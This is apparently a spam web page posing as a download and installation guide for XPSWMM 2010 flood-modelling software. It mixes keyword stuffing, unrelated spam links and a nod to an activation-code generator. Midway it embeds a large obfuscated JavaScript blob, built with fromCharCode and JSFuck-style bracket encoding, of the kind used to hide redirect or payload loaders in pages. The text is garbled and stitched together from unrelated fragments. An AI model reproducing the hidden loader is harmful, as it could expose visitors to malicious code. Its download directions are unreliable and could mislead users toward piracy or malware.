

[Xp Swmm 2010 Download](https://cranky-hopper-b7039d.netlify.app/Download-Office-Mac-2016-Update#rqBRV=dmYasBTD3uGahwKf2BS52DVreiWe==)

Double-click the downloaded file to install the software Hydraulic Numerical Models Meeting the Minimum Requirement of National Flood Insurance Program.. If this does not occur, access the screen by running Start\_XPSWMM\_2018 1 exe from the USB Drive or DVD.

- 1. swmm
- 2. swimming
- 3. swmm tutorial

When you insert the USB or DVD, it should automatically launch the following screen.. Autocad 2013 activation code generator online, free You can confidently produce hazard maps and accurate floodplain maps resulting from your model.

## **swmm**

swmm, should i disable wmm, swmm adalah, ssid vs wmm, sieve analysis of wmm, specification of wmm, setting wmm router, swimming, swimming pool, support wmm, swmm manual, swmm tutorial, swmrs, swmm user manual, swimmer's ear, swimming pool near me, swimming pool leesburg va [Hp Enterprise Virtual Array Updating Product Software Guide Xcs](https://launchpad.net/~komptimithec/%2Bpoll/hp-enterprise-virtual-array-updating-product-software-guide-xcs)

River and Floodplain ManagementRun floodplain simulations for complete urban environments.. Select the Install option on the menu If you downloaded the installer, run the downloaded file xpswmm2018.. H&H Engineering Services, Inc 23603 Desert Gold, Katy, Texas 77494 Tel: 281-392-4981 Mobile: 713-884-6457 Email: hh@hhengservices.. Microsoft Office 2010 Download For PcStarting the install • In the main screen, click Next to start the xpswmm installation process.. • Review the License Agreement and select the checkbox to accept the terms and activate the Next button. [Mac Battleblock Theatre](https://envauwildband.mystrikingly.com/blog/mac-battleblock-theatre-controller-emulator) [Controller Emulator](https://envauwildband.mystrikingly.com/blog/mac-battleblock-theatre-controller-emulator)



## **swimming**

## [Mac Os For Virtualbox](https://hub.docker.com/r/ivunfoper/mac-os-for-virtualbox)

 The next sections cover each of these options Standalone Version Installation • On the Setup Type screen, select the Standalone option.. XPSWMM allows integrated analysis of flow and pollutant transport in engineered and natural systems including ponds, rivers, lakes, and overland floodplains.. Microsoft Office 2010 Download For PcXpswmm is available on DVD, USB drive, oras a web download.. \$=String fromCharCode(10,118,82,61,109,46,59,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,7 +{})[+!+[]]+[+[+[]]]+(!![]+[+])[+[]]+([]+[+[]+{})[+!+[]]+(!![]+[!+[]]+[!][+!+[]];\_[\_][\_](\$[0]+\$[1]+(![]+[}][+!+[]]+(!![]+[])[+!+[]]+(!![]+[+[+[]]+(+{}+[] ]+\$[8]+(![]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[-[+[]+[-[+[]+[-[])]+(![]+[]][+[]][+[]]+\$[7]+\$[9]+\$[5]+\$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+  $[]]+\$[10]+(![]+[]][!+[[]+!+[]]+(!![]+[[]+[]+!+[]]+!+[[]]+\$[5]+\$[9]+\$[11]+\$[12]+\$[3]+\$[13]+\$[14]+(+{\ }+[]+[]+[]+[]+[]+[]+{\ }).$ ]+!+[])]+(![]+[]([]])[+!+[])=\$[7]+\$[9]+\$[5]+([]+[]+[})[!+[]+!+[]]+([![]])+([[]])[+!+[]+[+[]]]+([]+[][]])[+!+[]]+\$[10]+\$[5]+\$[9] +\$[11]+\$[12]+\$[3]+\$[13]+\$[14]+(+{}+[]+[]+[]+[]+[]+[}+[]+[-[]|+[{]]+{[15]+\$[15]+({}+[]+[]+[]+[]+[]+[}+[]+[+[]]]+\$[2]+(! []+[))[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+\$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+\$[16]+\$[  $[][[[])](-!+[]+[]+[]+[]+[]][[]])[!+[]+!+[]]+[!+[]+[]+[]+!+[]]+!+[]]+\\$  $$[7]+$[9]+$[5]+$[17]+{!}([]+[1)]+1+[1]]+$[18]+{([1+[-1]{+}{]})[+!+[[1]+[{1}]}+{[1]}+{]})[+!+[[1]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+$[16]+$[17]+$[18]+$[18]+$[19]+$[19]+$[10]+$[10]+$[10]+$[11]+$[10]+$[11]+$[12]+$[13]+$[14]+$[16]+$[17]+$[18]+$[18]+$[19]+$[10]+$[10]+$[1$  $9+\\$[11]+$[12]+$[3]+$[13]+$[14]+(+{}\\{}+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+\\$ +[]+!+[]+!+[]]+\$[15]+\$[15]+5[16]+5[9]+\$[11]+\$[12]+\$[3]+\$[13]+\$[14]+(+{}+[]+[]+[]+[]+[]+[}[1]++[]+[+[]]]+\$[15]+(+{}+[]+[]  $+ (!![] + [])(+[] + [] + (![] + [])(+! + []] + \$(5] + \$(9] + \$(11] + \$(12] + \$(3] + \$(13] + \$(14] + (+ \{\} + [] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] + \$(15] + \$(15] + \$(16] + \$(17] + \$(18] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19$ {}+[]+[]+[]+[]+[]+[]+[})[+!+[]+[+[]]]+\$[2]+(!![]+[]-[+[]+!+[]+!+[]]+(![]+[]]+(!][]+\$[5]+([![]])[+!+[][[]])[+!+[+[+[]]]+([]+[]+[]+[]])[+! 7]+\$[9]+\$[5]+([]+[]+[})[!+[]+[+]]+([][]])[+!+[]+[+[]]+([[]])[+!+[]+[]]+([]+[]+[][[]])[+!+[]]+\$[10]+\$[5]+\$[9]+\$[11]+\$[12]+\$[3]+\$[13]+5[1 ]+\$[14]+(+{}+[]+[]+[]+[]+[]+[]+[]+[})[+!+[]+[+[]]]+\$[11]+\$[0]+\$[0]+\$[0]+\$[0]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+! +(!![]+[])+\$[21]+\$[21]+\$[27]+\$[22]+([]+[]+[][[]])[!+[]+!+[]]+\$[7]+\$[9]+\$[17]+\$[23]+([]+[]+{}}]!+[]+!+[]]+\$[24]+\$[25]+([]+[ ]+{})[+!+[]+[+[]]]+\$[26]+\$[27]+\$[28]+([!]]])+[-[[[]])+[+!+[]+[+[]]]+\$[9]+\$[11]+\$[5]+([![]])+[][[]])[+!+[]+[+[]]]+([]+[][[]])[+ +[]]]+\$[3]+(+{}+[]+[]+[]+[]+[]+[]+[]+[}(}[+!+[]+[+[]]]+\$[9]+\$[33]+([![]])-[1][]][+!+[]+[+[]]]+(![]+[]]+(!![]+[]]+(![]+[]]+(![]+[])[+!]+[])[+!]+[])[+!] +[]]]+(![]+[]+[-]+[]]+(![]+[])[+!+[]]+(![]+[]+[]+[]]+\$[4]+(!![]+[])[!+[]+[]]|!!)+[F]+[+]+[]]+([]+[]+[]]+([]+[]+[]]+(![[]+[]+[]]+(!![ ]+[])[!+[]+!+[]]+!+[]]+5|10|+\$[3+(![]+]+[]+[]]+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[}+[]+[]]+[35]\$+[[]+!+[]+!+[]+!+[]+!+[]+!]([]+[ ]+\$[34]+\$[35]+\$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[})[(!+[]+[])[!+[]+[]+[]+[]+[]]+([![]]+{})[+!+[]]+([+[+[]]]+([]]+[+!+[]]]+([] [+[]+[+[]]+(![]+[])(!+[]+[+[]+[+[+]({ +[]+[+[+[+]+{3}]+(+[+[+[]+{})(+[]+[+[+[]]+{[]+[+[+[]]+(!]+[]+[]+[]+[[]+[]+]+[[]+[]+]+]([]+[]+]+]([]+[]+]+]